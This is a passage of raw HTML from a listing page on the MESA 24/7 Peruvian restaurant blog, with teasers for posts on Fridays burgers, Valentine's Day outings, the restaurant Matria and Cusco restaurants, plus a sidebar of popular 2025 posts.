	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">
	
	
				
	
	
<section class="blog-list-section page-section">
	<div class="container">
		
		<div class="row">
			
						
						
				<div class="col-xlarge-8 col-medium-8 posts-page-content ">
				
										
						<ul class="row blog-list">

														
														
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-11354" class="blog-item blog-item-left post-11354 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-uncategorized tag-almuerzo tag-comida tag-food tag-foodie tag-fridays tag-hamburguesa tag-hamburguesas tag-lima tag-peru">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/fridays-reinvento-las-burgers/">
																													<img width="1569" height="1046" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2018/08/DSC_0390.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2018/08/DSC_0390.jpg 1569w, https://blog.mesa247.pe/wp-content/uploads/2018/08/DSC_0390-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2018/08/DSC_0390-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2018/08/DSC_0390-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2018/08/DSC_0390-640x427.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2018/08/DSC_0390-800x533.jpg 800w" sizes="(max-width: 1569px) 100vw, 1569px" data-wp-pid="11450" nopin="nopin" /><noscript><img width="1569" height="1046" src="https://blog.mesa247.pe/wp-content/uploads/2018/08/DSC_0390.jpg" class="image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2018/08/DSC_0390.jpg 1569w, https://blog.mesa247.pe/wp-content/uploads/2018/08/DSC_0390-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2018/08/DSC_0390-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2018/08/DSC_0390-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2018/08/DSC_0390-640x427.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2018/08/DSC_0390-800x533.jpg 800w" sizes="(max-width: 1569px) 100vw, 1569px" data-wp-pid="11450" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/uncategorized/">Uncategorized</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/fridays-reinvento-las-burgers/">FRIDAYS reinventó las burgers</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>¡FRIDAYS reinventó las burgers y nosotros no podíamos dejar de probarlas! Nuestro restaurante favorito de comida americana lanzó 5 nuevas hamburguesas increíbles que tienen que ir a probar. Aquí les&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/fridays-reinvento-las-burgers/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/fridays-reinvento-las-burgers/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/fridays-reinvento-las-burgers/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/fridays-reinvento-las-burgers/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/fridays-reinvento-las-burgers/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/fridays-reinvento-las-burgers/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-8573" class="blog-item blog-item-left post-8573 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-sugerencias_ocasion tag-14-de-febrero tag-cena-romantica tag-foodie tag-san-valentin">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/san-valentin-a-donde-vamos/">
																													<img width="600" height="400" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/01/sanvalentin1.png" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2017/01/sanvalentin1.png 600w, https://blog.mesa247.pe/wp-content/uploads/2017/01/sanvalentin1-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-wp-pid="8712" nopin="nopin" /><noscript><img width="600" height="400" src="https://blog.mesa247.pe/wp-content/uploads/2017/01/sanvalentin1.png" class="image wp-post-image" alt="" decoding="async" srcset="https://blog.mesa247.pe/wp-content/uploads/2017/01/sanvalentin1.png 600w, https://blog.mesa247.pe/wp-content/uploads/2017/01/sanvalentin1-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-wp-pid="8712" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_ocasion/">Sugerencias por Ocasión</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/san-valentin-a-donde-vamos/">San Valentín: ¿A dónde vamos?</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Ya se acerca el día de San Valentín, y con él, las dudas de qué hacer en ese día. Preguntas como ¿qué le regalo a mi esposo? ¿donde celebro con&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/san-valentin-a-donde-vamos/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/san-valentin-a-donde-vamos/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/san-valentin-a-donde-vamos/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/san-valentin-a-donde-vamos/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/san-valentin-a-donde-vamos/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/san-valentin-a-donde-vamos/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-2365" class="blog-item blog-item-left post-2365 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-restaurantes-favoritos tag-almuerzo-miraflores tag-arroz-con-pato tag-chupe-de-camarones-de-camana tag-cocina-de-autor tag-conchas-de-abanico tag-costillar-de-ternera tag-el-rico-dato tag-foodie tag-lima tag-matria tag-mejores-restaurantes-de-lima tag-menu-degustacion tag-mesa-247 tag-pizza-matria tag-pizza-popeye tag-platos-peruanos tag-spaguettini-nero tag-tiradito-de-lenguado">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/la-comida-fusion-alcanzo-un-nuevo-nivel-matria/">
																													<img width="604" height="270" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2015/11/matria-8-604x270.jpeg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" data-wp-pid="2370" nopin="nopin" /><noscript><img width="604" height="270" src="https://blog.mesa247.pe/wp-content/uploads/2015/11/matria-8-604x270.jpeg" class="image wp-post-image" alt="" decoding="async" data-wp-pid="2370" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/restaurantes-favoritos/">Restaurantes favoritos</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/la-comida-fusion-alcanzo-un-nuevo-nivel-matria/">La comida fusión alcanzó un nuevo nivel &#8211; Matria</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>&nbsp; Hola amigos, empezar la rese&ntilde;a de esta semana se me hace dif&iacute;cil pues visit&eacute; un restaurante que me hizo reconsiderar el t&eacute;rmino FUSI&Oacute;N en la gastronom&iacute;a; un restaurante fresco,&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/la-comida-fusion-alcanzo-un-nuevo-nivel-matria/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/la-comida-fusion-alcanzo-un-nuevo-nivel-matria/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/la-comida-fusion-alcanzo-un-nuevo-nivel-matria/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/la-comida-fusion-alcanzo-un-nuevo-nivel-matria/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/la-comida-fusion-alcanzo-un-nuevo-nivel-matria/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/la-comida-fusion-alcanzo-un-nuevo-nivel-matria/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-968" class="blog-item blog-item-left post-968 post type-post status-publish format-standard has-post-thumbnail hentry category-sugerencias_por_distrito_lugar tag-alpaca tag-andean-food tag-baco tag-best-restaurants tag-bodega-138 tag-breakfast tag-calle-del-medio tag-ceviche tag-chicha tag-cicciolina tag-cusco tag-divina-comedia tag-fallen-angel tag-food tag-foodie tag-gaston-acurio tag-gastronomy tag-greens-organic tag-incanto tag-inka-grill tag-le-soleil tag-limo tag-map-cafe tag-mishti-mestizo-aranwa-hotel tag-museum tag-pachamanca tag-pachapapa tag-pasta tag-peru tag-pirqa-jw-marriott tag-pizza tag-plaza-de-armas-cusco tag-top-restaurants-cusco tag-where-to-eat-cusco">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/top-10-restaurants-in-cusco-best-places-to-eat/">
																													<img width="600" height="270" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2015/07/cusco-imperio-gastronomico-600x270.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" data-wp-pid="3053" nopin="nopin" /><noscript><img width="600" height="270" src="https://blog.mesa247.pe/wp-content/uploads/2015/07/cusco-imperio-gastronomico-600x270.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" data-wp-pid="3053" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/top-10-restaurants-in-cusco-best-places-to-eat/">Top 10 Restaurants in Cusco – ¡Best places to eat!</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>&iquest;Planning on visiting the ancient Inca capital and don&#39;t know where to eat? MESA 24/7&nbsp;recommends 10 of the best restaurants in the secret culinary world of Cusco. &nbsp;We suggest you&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/top-10-restaurants-in-cusco-best-places-to-eat/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/top-10-restaurants-in-cusco-best-places-to-eat/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/top-10-restaurants-in-cusco-best-places-to-eat/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/top-10-restaurants-in-cusco-best-places-to-eat/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/top-10-restaurants-in-cusco-best-places-to-eat/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/top-10-restaurants-in-cusco-best-places-to-eat/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
									
						</ul>
						
										
					<!-- Blog posts navigation -->
											<div class="blog_pagination">
													</div>
					
				</div>
			
						
			<!-- sidebar -->
							<div class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar">
					<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
